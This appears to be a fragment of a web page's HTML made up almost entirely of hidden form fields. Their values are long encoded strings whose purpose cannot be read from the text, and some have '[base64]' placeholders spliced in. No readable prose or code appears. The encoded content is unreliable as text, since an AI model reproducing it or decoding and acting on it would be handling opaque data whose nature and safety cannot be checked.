TRi8c1+vBrg4Ffg+Jwu/jc6MLi+fUiLRtVgM0YwqzXLa2zBz0WYAKXVav6otSXdYw09nLAKYqt3z0xvSjDZNOlHUPPjRKAB/MBIgK3iE/gzDj6dmClIh33lZC59P4906k1T8893tRjWx3vEw4NIyWwza/6oGn3aQc5ZPEgQpUXiUUTO/1upEfn1RObatgr4Ng47vvh9AYB60HxhUzDYO8lAHeDIHvgMoP5k5fHgGuQSCGOk+w5vrFDVGyNvLN1a3VYc0PFX/DDavHbWragQ/GwzEKGPLGzZAJ5lNnoRgmbnNkjvuUb/TOK+RffBgxa5EgklprksUNFwyVFndCvWQtl9ceDse6hH0M078+OdBe1kSmvwmj1qqATPShwOcINCymttnt9UuxLxy2D1oZ4o1RYKG5CBOVqHaZ5zIkd2ozHaXELW036eLtbJZ/39pAbNDD03u5ggSL9X0GwFTiiKeb1qTd74eook4c5U6Om9OrkzHWC4oSdRi0vREmV6E4FE4mxo8OhcnxfH/VuJ3JJL1AYxNIqpP0uNC81DIkgk1zW5RhnWzx68APbdYYbDmhK6Nicj+aJ5TqVmxEJhRj3cZ/FgGN/kHaQ2xb5t39WXROlgNRmq+nF5jWvvXT17Ab9b7n5Iw9kZrRmt303byaBK/CQUNrCgelmgVfJdEgx/o3LFcUT9v3q/Otb4VvPf4071GCQ7rpM7ep170m4SSyqdVt1Ue8n6G5QF5+lhgsqCOrgfMz6FswFO22DWYiAKfoZZ4n54zuBnnBnX/kzd4ZkF3D8tF7ymDU+RC9VMAGoShmzqT2/NxRSBMtLbV9TblUrbLzc//KB7Ctp8yENhTQuLSP1gfuDsW6tD87Zn/fC5N/UgGzuNoQVqkUPAXBtVDKVN/30R3dtH/gDmy2rf75M14y0tBr+lL0qAA5BuDgkOukHsbUbfxWG5B/W7R/nDmhnZFg9mrrglfNoE7RgCCAneUN5RbObjRqkQoM42g+nnCO0XFTiZpydSiHqQGj9wJth7zjcQ1s1HmjXT/z3q37U54TQ2GKWCJkrQS9RgDn0opFbNM2aT7hi4QvXaPsLKoirfNyYX/qEka6FUy0cnaC7eStFXTJPafrlM8sxp4/TlJMVhO2e+ogFVjniVZhRbCop62kxN5e5OmUGj32nZ1b4+ww0bOpOLfXSeQcxAP2l0hlL6fkPQ4lSCMqPkXsPBhUq+NCxgvasBXpB0/BwicCOJO/A9c8+4fZg+4sZZ5M6jPcE3CRH4+3hh2kfWWyEHcbpr7UZ64PNsoi6k9jfIzbwdwjpKG4Sfek3cQ89BInky30D/f"><input type="hidden" id="_fVHwE8o0xJN5" value="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"><input type="hidden" id="_fVHwE8o0xJN6" value="e1R8eCza8aL5CRfbMSqpN0r9H0vqzBeU0NyCZoCxWsXjTaSZXfp9k5UNa9ud9jkal2UPy9OIG+wYTFIeFEl/cVZYZY2h/hHS6VHHs50H1I9jGTPPSgk3oLBpnjZgLUbFkxWcGSXObbrB0Ec/ma5lA+uF51c+8NO9iOgSmpnwNk1vPYC9nNb178Wccwc9CqDWjv17R/roo7TIoJoO9PVPYCuxAH283gky/QR7F/HurGcfOP4n+pEjUAw88q5t9TY4Ky1E+BjCZaupWHJb8ev8AzuZqg/G6ONsWD2Hxrhlb3HrnWG9tM6F7+0p9lbNjlBXT2D7B1pQp4B4vMKusLQm6W/wcA0hwrHnGMUPW53qmPOC6T+nxoTO9Nggk8aIDW6pj1EBmUzG6cs8xS8DKfL897btf6teiK8NnOCGDkxl+kwbAcwFdL48w2DNv4rJkvjD/uTr8r4oI6x1HG46QcH2teZ5gNU4Dt3XqN0uRyHirLPi7W/n8hEu/D0w+h4w6coFL/FM/UCK4WfBjbuzeQfQa49plgfC4M+g4RiOPnzlOn3nxXCJ1L7572WIRlv4f9RHz+nz214QIxDYGY6SADXSrBfMcG30QqEn5Z0/Av3eEPtreWvLVhDjHEA8VuYgwAY1Jx01kZSS0bO1CbtHjG70Qx9dk4vDnDOkCB2CMmzlVsHLjGgJ9ft42ulJd4roZpUCn6DflzroNu2QoYoS7OQ3daewcOnANqHPdY3De5mWUEq2/aefgiArYJRQVr5AgdotYkngVSDKDUtBze/O6a6dE4eJUh/CqHeMDOzSKmz1VukDhQBBvH51Lz35Tl+Bjpyz8/1zKzpsywGccJ5qBCg25B/4fDW121jXbPEHE3meODuXnRP7qqTruLwc4r4kFQdx+w25jbx6gcdl0e/Paf/gi8/9k1868FtQAGSO5rSJIhlXvZWdYcdxn/3Ee6bIYihPYvFjVoLIy5xcNZ767IXSFS/xNGHMpu2LbZlvIshn0QOTpYv7ytC/pYU0huYUld5pF9xpjVQS3SdpTXM3bXbw7+eZ2xc2mCNwiGj2HjX1QhmX3QSZZAKBS+DRHl7lE/iXbwDnIrYotvxYWJK6OA0DbQvRxD3wVi0LtRVjN6Ga/QtfuZPfI5i/aEj8ou50wT6h69nglcSnYbL11Z9PlWLkf1+VUxOmJSulmSia4hRAL2X/[base64]/mgFXj3WNcNiUdLtfpkT3PZ4w/+iNN0aDAKM/g9MgAHiTTFoM91kyWBl1s58lkLYuTnB37Ek5xMpGYKLC1+fB4wEaxA0mnrkYRettwKkEfXrMLqlshPoLEBYw/[base64]/U6iYB98/v9mD9wTlgtmDnfDMqYxQZalGvkCub1mnaGxTaxkXmLp+ngVxwSXH3cOadktvzEHkL4N/FSkviOBt+BLvnVPfPn/CQrHB58edw1p2jq9JBmHuxz+VKW+IIXv/UX2OE9i5/9lCYEenkpmH3bOM6g0GYq6Df0CoqE5gKGRTqJhRmTp+GYM0QWGG3cPdtotvSQQz7N7/Vqh9UOFueFOomdLJPrkeg2IHZQeeQ1yzjOoNBmJvwP+GKWhOoW04VK8bUkz5/[base64]/BcrHVecunqaBjJE5pKd1c1i2W1JgqFq06gFef8M5Lsoxn+Ox8/rOh2a4FKx0YEXi7eOrQrSJmrAuxI5/t83/e3Qso0Cz69oyZd1RzVXyVQKYk9giQJh6sN7FS0ry6MtqMM7TtAWOnqaBjJE4YLdx97nXPpagnE50y/B6mtfNXpv1HuJx88qqJqBuMThgt3H2fOI6gkCYe3XroTtPln1e6SE/RoXGLp+mgJ3xOXHXUBe55i/GwJw7YPgUWloTmFueJSuTRQZfzkfw3JA4YaZw9n3y29Kh6SpRr5VKSvPoCp/U2iYAQ/5PhmCtwdkR42DWncNqg2B5W+DfxUpb49kKv+Tb5nKGSI+GYNyQGIHncPZ94yuTQJn6UYhEL1vi6BueBcvGVTY+n7PgnHApQTNg1p3Da5JBuJuRj9VKSvP4G04VK5dU4E/OR7D9tSlAVlCmfcLboxCZerHP1FurougO/hUrRmSBP75HwB2xOUBWMGdc4zqDQYkasapED1vi6BueBcvGVPf/i8ZRbfAZ5qZRF12yO6KhuSqx3sRKW2IIW541K+YAQf/[base64]/yZDcL+vOkuAXMgGNV4jiWaqOl+RpR/iQKigfcD4vkKGdV5y6epoGMkPiU8+SXnkI6gkCYerDex+tK8ukLnwXKxpGju/6itUiEDVFnVJIpxq7m1Mw6ZPrRDz6iyOk/BcrHVecunqaBjVQNBMd0kui3TKa1GaqR3sRLS+OJCo5l6yaQ4zvaJoXNQR6xN3DyvfLbE8CZWlGvpUp6E9hrT+Rb57R2Dp+WYL33+XHXcHK8MxpjMfh7oD9Uy6tjyQqv5PunhNfPr8ZgHbf54LZgkrwzKmPRGKuQP7Qrm8IIOv/kW+eFBr++d7FtoF6ht3ByvcLb8yBJalFPRZurY8n"><input type="hidden" id="_fVHwE8o0xJN7" value="ar+T7p1TXz6/GUW0AHqE3cPPYMwpjcch70D/0H1oTmFt+dJrGVeYvnneRbZBYsaeQ9xojSoPAeSsw35WqO+Loe34kXte0ln5/19GNkTlxt6DmneNag1B5e9Qf1arL0ugbfoTu17SWfn/X0Y2ROWG2YRd9gjuGgaibMf4Ue6tzzKu+5AoyUfJqH0dBeaRcEVXR9nziOoJAmHqw2aEebmaNn8tFzuLF4VoL4ATYs5hgt3H2fOI6g4BsPiW/J+tK8ukLnwQKMxFyT3wEIYyROGC3cDI4d1qGdFxvhe8Vb34GDE/L4IoTcRNrDodjLJE4YLdx9nzgmoJAmHqw3sVKjrZ8a5sxDtJg1v67gtSIYe1V82SzTMPYIkCYerDexUtK8ujP25Cqw2EjO6uXUamkfHX3pWM4tuqjojh6sN7FS0ry6QufBcsCYINem8IV2ecclTah13zjOoNR+HuhvuSqj/b8Tx8BixdzNj+ORxC8kLiB42C2neM7okHYm7Hf5UpK8+gbTnUrRjXmKB5H8NiB2RHnkIcs4zqDQYl6Yc4kH8vCCDq7FIomVOYOn+ZgjZAYYbdw922S2wMgmX4x7iR6buIIes/ku5dU5y+ft4GNgdk0N6DGndMfJJEYe6HeJGoe48nqvlXL57TGfp+mgJ2QOLH3kKZ9wtujEJlaUf+VSkrz6AqfBIomAEcPf2Z0iIR84VaxA0mGS2DgmHqw3sVLSvLpC58D/jOBM7vbloCdEAnyF3H2fOI6gkCYerEeMQ/fkwurnwXKx1XnLp6mgEjVrQCzRTJp1wtSZa0+pZ4R3g6mOSp9pcrHVecunqaBjJE4YXJEkgznXhYV7l5FXxVqSvPpCo5ly9Y1xs9bopTIETwhZ1cnbONKYzHpLdH+JDocw/kKj+S7RhXmPn/XAMyQKGGXkIcs4y4DEHl7kYr1qguTqQqfBStWRQY/H+aAnHAZUTeQp23W++KhuSqxviRqHuP56u5Vy9e0ln6fpoCNgDhhl5C3Dab6UxB5e5G+xBur88hvjhUrtgXmPn/X0Y2ROWGnoNado0vCQZy6Yb4kahojieq+U9vXtJZ+n7Zg/cE5YLZw52zjSmMx6S8Q/ySLv/[base64]/ESsrz7K1OFSuXVGM//kfRjfHZMLZx923zK7JBmHvQP5VKKhO5Cp8Ey9eE9h6foyVd4dlB56DGncNukqHpKlGvlUpK8+gLThUrl1TiT65H1b2ROIGm4Gad40sSoanqUf/lqhvGKCt+VcvntLM+f9fRbeBoYbdw533y24MgSWpR36OKyhOYW56FK4YShm5/19QssNmgQnXjOGPbQrWtHsE8ZUtK8ukLnwXKx1XnKbryRdiEDDT3dkFatPzUV64tRpjSDR0gSQufBcrHVecunqdBeNWtAVXR9nziOoJAmHtwKoHeKxBLq58FysdV5y6fYsUZ8TxUc2TDTTIeloTNX/Da0Y8f16ne6xDuI8EDXr9EIYyROGC3cfZ84jtHdfwKtbpRHjzWHIpPJMrGVeY//qeQ7LDZpbNksvzme1JmSfqxziQfW5IIW55lK5dU5y+Pp4GNgAhh15CmfYLb0kGYe7HfxZpbx0/[base64]/qpA7jOxls6asmTIBFz1kiTGedbO5wXsb5SOwX9eEuw/a9Gfg8Eze66iVRmkfHQDJRK5cj6mhGxOANrQHg4GPR7bUYrDwQIb2rJFSMQdUFd3YhznrncQnG+UjsB+H9a5DtuBmsMxc+rOorV4RW1QsxTSiDI+kkXdX+XrgR8K993+yiH+l5Xjam6jxQgECcF3hPeeQjqCQJh6sN7FS0ry6M9rxChnVecunqaBjJE4YLdx9n0m/hOmbX7kPsI/3hat/uo1zIMBg3p64tSslgw18jVimJLbQrRc61J+xUtK8ukLnwXKx1XnLp9iRR13TJCyNQZ7hq+nFah61MoQSvr3rY67Ud+HUOIKa+LVudWslFeQNogmq2DgmHqw3sVLSvLpC58FysaRI7954tVZlc1EolViuXI/hlXNTuDZ4R9eMjxPC9GawlDD29rytMgFzIBWsQK4c9giQJh6sN7FS0ry6QufBcsDkXbJu/JhidW8MLPlE0mmLkaEzVq0yiELTsYd3pvBn4MF4moa9oS4xH01t5A2iCarYOCYerDexUtK8ukLnwXKxpEjv3nj1KhxPWWThLIo134WtHh+lMrx+04GCQ8L0R6TEXM72vJEHJ0Sa/d1sozm3ncAnL7ky6EbT2YcXr8B3iIRckoLg9S8lXz1g2XSuLZ6Y4BsviE8ZUtK8ukLnwXKx1XnL15SdU1zmGC3cfZ84jqCQJm6RJpQKqhS6QufBcrHVebuauIU7XOawLdx9nziOoJBXD4lvsF/jufcOk8g/4MA5/oa8pXIxBhBVdH2fOI6gkCYerDfAcp7FdxPygXL1vXh25ryYYuVzRTiVsL4tv5DgGz7gTxlS0ry6QufBcrHVCIbmrJhiKX8dYJAJlnXftdATF6kmrEbT/Ycf8og/kMBI+6/QYd7529HgfeguiP6d3WcblE8ZUtK8ukLnwXLB6Gju/9EIYyROGC3cfZ9Jn4XIJxOdMvweprWfe6qQO+TYKO6akZUyMS9IJaTVnziOoJAmHqw3sJObqfcO57BfuMUAFoKR0F4JRwhV3FGfSaOpgF/+3AqcW8LEu0fe0XP8wEjeqvmgEmkfURDlYeblq5mBG0PgNnBvj6nzj8bUQ4GlRIb24J1aODYZNJVAqznfgYQnK7kO5Wp6vLpC58FysdUJ9raM+BuM5hgt3H2fOI6g4Tc79Da8Y9fx9jbujCOklUzqsqyxdmxGGWCNGK4s+qmlI1exEolng4H6KueJM/C1FcPfAaBjJE4YLdx9nzj/gNxf0/0i8VKa1LvXhtR/5IRtyiqUlVYhdwhd4V3TQCagkCYerDexUqKBq2e/udqx1XnLp6mgY1VfPXXdcK49w+zkLzuVeuAbh7HrZ9r5R+DAGJuv0QhjJE4YLdx9nziPYZVrT7g24HPGvbd/0vR3iMV4wrKYnT8lR3wtrTDOcbOZjF9XiSqQAuexi2fq7FeIyQn26vjpXh1SYCzhNZ5"><input type="hidden" id="_fVHwE8o0xJN8" value="5x7XdazuVK7Ej/7WqO2qQO4GlROauudhPVWMRPaWl7wWjqYBeLq1mkEfqvfsL8ow+saRUwrfQNVp1W1Bd4VCWKPbIOCYerDexUtK8yn/25CrJfXnLp6mgYyROsC3cfZ84jqCQVw+Jb7Bf47n3DpPIf4zEbf764KUiZVtQJaTVnziOoJAmHqw3sSPDmeJD6vB3/JkNwqqUsXcRRykQ0VGXObOZnRc7oRvFW9+B+ydq/EeE0EDbhviBRmhqEFV0fZ84jqCQJh6sN7FSo/H7R9/Af4DQNIfToK1eEXsdFMxIzi3v8JgnO7xDuBOeibd/0vR3iMVMmrLI8Gtdaw1N/VjWDI69sXdP7XvZbu+5txPCmHfg8ETzkrD1UhR3FSHhKN4pi/GEG1/gAvxfm5n7EvvlAoyYOM6f0QhjJE4YLdx9nziOoJBXF/lm4G/qvbdz4ow+xdx09ubNlWp1dhAsjVjOCZrUmasj7VO5Knq8ukLnwXKx1XnLp6mgY1UDQTHdJLot0ymtRmqkd7ES0vjiQqOZesmkOM72iaF6AX8oGJUoriz6qYV/C5UKoELavao27nUysY1Bl/Il4GNwdkRNjEXDWN6gxCZalGvlUoec/nqyxUrtgUGX86ngY2QKWC2YRcoYuuSocxqUf+Vqmui6AueBMoXtMZ+f4fU7eHZNIZx9p3zCwKhiWuQP+Qbq9O56r5RS7e0sz5/h9FtsGhht3D3fAMb0pB5W+W+FFurpvnq7lUrtgXmLp+nkJxwaGGyEOadtCuSoekqsc4kOhrz6QqeFFomdLcvj8IBXeHZNqZhFw2yO5Kh6Sqx3sRKW/LoGt/k65I1Nl5/8yGtcPiVs2Sy/QP/hlXc+rS6UY+KJ8xfW1Qa4wCDenpSxcyxPCFnVycs4ypjMc5L4N4kOsuy6Ft+dEuHVOcv/kfw3JA84ceQoE3zamNhiRqx3sRaKvIIeh5Fy9Y15j5/19Tt4dk2pmEXDbI7kqHpKrHexEpb46nqvlXL1kFn/+5H152B2RHncOadk2qDQJl7oY7E26vTvGtOdSuS8TY+f9fRXHAZNKeQ1ywDG9JBmHux3hWqa6IIKspkuiYB1i6eR5C9EdlxplEXXbLboxB5W+Rftaoe4ggqz+Trl1TnL5+mYK3B6IGWJJatktvWUHlb4D/kG0vy6Aqf1SvmBTfPv/IBXeHZNRdQF7wXPpcEGZtwK/AvOxBJC58FysdV5y6epoGNUcxF4jSyiAPYIkCYerDexUtK8ujLa0FfprdHLp6mgYyROGF3hbLpg9gg4Jh6sN7FS0rzLU8KZc7zkfIbr3alebHsJCIVYji3GqOhXU+0yiStvdMp/[base64]/7WqOt9pcrHVecunqaATGV89daTVNziOoJAmHqw3wEP35LtP1sQ//aFwhva84FYFWx08yTWXOcPx9RcK2D6EV5uhn3rSkE/xvXmD5ujADyw2sC3cfZ84jqCQJh7dF/0rH+2vAueJGrBAGN6q/PF3JcMlGOl4pij+nbBqZgQ3sVLSvLpC57FPoPAhsw+poGMkThgt3AyOHdahnRcb4XvFW/eF9xOulH/g8ETzkvi1AnRGYIXcfZ84jqCQJh6t9rQfg6i7E8bVc7zoTP6ikLBiLVspEIB8llyO0d13V5EOrSubmadjt/R/gPB05oKQvBMZA0lk4USDQI+d2Cdf5SL8H/eFpkKW7HuhrPSa7pnQXglHCFXwDLIxntlIViOBPqEq4r3rY/L5c/CcbIbrqdFOLV5huOUsinD+nb0vDtRfGVLSvLpC58Fyweho7v/RCMskThgt3H2fOP+xtX4foQa0H57Is0/a0GaEiDDO5ui1Kyw2sC3cfZ84jqCQJh7dJpQK07GLR6qNBrjYRNqznKlSGUM0Jd1ApjW/hZ0KaqU6jBO3MYd30sRLofQo6oLlhGtc5hgt3H2fOI6gkCYerEb8E9eEu0/WxD/[base64]/yMZcr+jLU+rXN4WdQ9n3iO5MgmWvQ/ySOTueti5thXgOVMgvKYtBctW0E45UCOKIahgFIXGHexCurg786nwSaJiRmbn/XAMyQaGGnkIcs424DUHkuoD+0G6uDuQqfBMvWVeY+f/IBXYHZNKeQ1ywDG9JBmHux3hWqa6IIKspkuiYB1i6eR5C9EdlxplEXXbLboxB5W+Rftaoe4ggqz+Trl1TnL5+mYK3B6IGWJJat8tvWUHkL4D+0G0vy6AqOFSuXVOJPjkfXnYHZEedw5p2TaoNAmXuhTiRqGvP4bx/UuiYD9j5/19GNgdkR53D2feMrgkGJOlH/kCubgghePyQrB6DjO9onYEmVLSQ3dZLoJvpXZcy+4Q7hHi6mDf/bRerDFDcIT/aAnHBJNoYh9p2Tu8JByJvBX4VKSvOJ6u5Vy8PUl8/Il5DccBlx13D2ffNagqHp+/Df1CtL4gh6ymS6JgP2Pn/X0Y2B2RHncPZ94yuTAHlb4N/UX8ojmerJFNomJLcvjkfw3JA4YbZgpn1y26MV+KvAP5Dvm+IIes/VK+YB98+/9mCtwTlgtnD2rAMb0qG5L9GuJB978unqjjRKJkT2Dn+H0W2waIGWJXcMA26SobkqUf+VSkrz6At+JJoXtMZ7/nfxbcUogZYhF12yO4JBmXpgP+QbmhPIXx/UuiYARw9/ZnSIhHzhVrEDSYZLYOCYerDexUtK8ukLnwQKM3Cya9pSYG4xOGC3cfZ84jqCQViO9Eukqery6QufBcrHVCfa2jPgbjOYYLdx9nziOoOE3O/Q2vGPX8fY27sRDpJwpyqKYtSp0e0kInHXnkI6gkCYerDexUtLN9xv7wCuUwCRCmsnUa2ROWC2YJZ981qjoV1+pZpFTwsiz9ofBNomAfZOf/"><input type="hidden" id="_fVHwE8o0xJN9" value="aA7HBoYbdw533iO5NwmRpRjsQrq6LoC54Ey8eE9hs4d4GNFSngtvH3fOMrk1H4e7bPRUrK8+kKnhTKxtBD/w6ntZ2BOXC2cfdt8uuiQZh7oN/VSkrz6Bq/BM9hhJcv2reRjYE5YLZw51zjP+MEiWqxzsRLS+P52r8EzaYQRw9/ZnSIhHzhVrEDSYZLYOCYerDexUtK8ukKW0FfprdHLp6mgYyROGC3cfZ9Jw/[base64]/KBiVKK4s+qmFfwuVCqBC2r2qNu51Nv3tJaun+ZgrbUogcYhFw2yO4JBmWuw39WqS5Yp2u/k65dUl8+/8pFt4GiBxiH3fOM7kpGIm7G+xE2L0ggqvwRaJnRjPn/X0W3gaGG3cPdt8tuDIElqUd+jiirz+At+lI4GNQZfvnfhbeAccFYApp2TaoNAmXuhziRKKvPsq77kCjJR8mofR0F5pFwRVdH2etbPhtTMOrWaNU9+NnwPu/Hf4xX1j15SxRnw2sIWtZKIF37XYXrasNDt20vT6Cr/A75SE2J6vmaHGHUIgLtb/lzlftdkTUq89M1rTffNnvsR/[base64]/1i+GrT8IMTruRGkfEVY6eo1MuMThk0iUSSaaudqCdTjQrs3+/9n1f2FNaQwEjekryZMwBPdIXcfZ8516XYJ0+RMvwC0si7U9rMJ4TAQJuetLUysX8NGMlEzrHrBYAGA/0KtB+CoJ4uT8FysdRc06eI8V4hA0gJ3RE3OI6gkCYf/Qq0H4KFt3PijD8A8DSbnqyxcwRTVQzhIYMc4giQJh6sN7Afx+1rZ9LUT+SFWNLykK0yAXMgDfh88znfnZVrTpU6gFef8QtnqpFL+MBM9v69gH5pbyVxwFnzOfqQkG5e7HeVPnq8ukLmtdqx1XnK/[base64]/A/5G9aE5hbfnSaxlXmL4+mgJxwOQR3oIadw2qDMHlb5M4kOhoTmFueBcvGRTY+f6fhjZf5QFZQ1n1y26PEiJvBjiQ6GvPpCp4U2iZUh/+OR4DqUFhhpnEX7ab74qHpWmG+JDpu4gh6z+S7l1TnL5+3kW2QWGGy0dedIs+GVdz7UR4wfi6DCXotpcrHVecumoPFbHUMpKJEwLh3D8KkjD7wXrF/v/Z9X991W3X15y6epoGJpW0n8+UiKBdvwsT9LlTrgd++Emmbmrdqx1XnLp6mgYi0fIBT5RKYtxwFBk66sQ7Bvm5mmLk/BcrHVecunqKkyHHcVHNkw0omr7cAfV7kCjAvGnKdP2oBXpMVl78sBoGMkThgsqE2fcM7g0AJyBDexUtPIEkLmtdoZ1XjS8pCtMgFzICzFeK4Jh6WdC5ORdtVzg6nbEtfAZ4DATN6e+YRiSOYYLdx8xj3GocEiHtg2oG/f6Y9X3pFLvJxszva8NVIxew0UjF2CaZvBwSNXuTOtdr4UukLnwCO17CDOlvy0Y1BPSTi9LfOQjqCQJ0+oDvwDt42ue6b8P5SEXPafqdRjOVc9TMltg1QmoJAmH/0ziB+D2YtW3pBP8dUNy7vpvA+MThgt3SybAcPx9RcKlQakS4K8zkL79RbVsRyKx7XMyyROGCzNQJJtu7WpdielCqA267n7A/L4Yzz0XPq3iPFnACKwLdx9nmmKmYkbE/l7kXa+FLpC58Ajtew03pa8rTMEanSF3H2fOd/p9CdyBDexUtK8u1PazCeEwECbnrzBdinDJRjpeKYorr2dG1/IK5U+ery6QufBc/z0RJYqlOFGMV/Nif1ori27tal2OsCfsVLSvc5D6sQjvPV56rONoQ+MThgt3H2eNbOZ3RsvuA6kG5uB8mL6WHeA5HDOqoWhbhkPfCzFeLoJm7D4Oi6tI5U+ery6Qua1c6jwQM6WmMRiSOYYLdx9nzmfnZ1zK7kO4Wvbgasm3ohnhOgg3iqIhVI0b0kp+BE3OI6gkVK2rDbF+nq8u1uy+H/g8ETzpqSdIkHDJRjpeKYor7WhMyu5DuF209ASQufBc+jQMcrq6KVbJDoZOO1oqi238KljS7l+1J/Hja9Ptvw6kclAxpqclWYdXi18yRzPJKrMOCYerDboV5q961eGkKOMWESKw6nUYil/DSjl8KINu6WpNj/hdrRq0sC7D6bESoiEbKr2JJ1adVshfdwVnySShPyOHqw3sHfKvJpHttQT4ARERproxEclBw18iTSnVCYIkCYerRKpUvOFvxvC3Hfg6DHyqpiFIi1zHWTMfYcgj/21Hw+Ra4h3n3GvT7KIZzzoQJqyyPBHJSKwLdx9nziPmZV/O7Ey4G+ahbdzwoB7jNAw25706UZ1W8k4vS2+aZvBwfcjIQrwNvaF62Py+VOogEDG9oydWwRqGUF0fZ84jqCQJh/hFowPX4H7Z/LQpxX0bPq